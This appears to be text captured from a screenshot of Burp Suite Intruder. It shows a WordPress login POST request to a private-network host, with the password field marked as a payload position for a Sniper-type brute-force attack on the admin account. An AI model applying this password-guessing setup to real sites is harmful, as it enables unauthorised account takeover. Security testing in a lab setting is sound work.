 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 192.168.146.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.146.9/wordpress/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: http://192.168.146.9
11 Connection: close
12 Cookie: wordpress_test_cookie=WP%20Cookie%20check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=§123§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.146.9%2Fwordpress%2Fwp-admin%2Fadmin.php&testcookie=1
Add §
Clear §
Auto §
Refresh